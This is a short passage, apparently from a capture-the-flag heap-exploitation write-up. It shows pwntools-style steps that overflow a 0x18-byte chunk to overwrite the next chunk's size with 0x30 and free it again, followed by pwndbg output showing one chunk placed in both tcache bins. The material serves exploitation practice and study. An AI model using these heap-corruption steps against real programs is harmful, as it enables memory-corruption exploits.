 add_chunk( index: 0, size: 0x18)
add_chunk( index: 1, size: 0x18)
delete_chunk(1)
edit_chunk( index: 0, 0x18*b'a' + p64(0x30))
delete_chunk(1)
gdb.attach(p)
it()
pwndbg> bins
tcachebins
0x20 [  1]: 0x36c6700 ◂— 0x0
0x30 [  1]: 0x36c6700 ◂— 0x0
fastbins
empty
unsortedbin
empty
smallbins
empty
largebins
empty
pwndbg>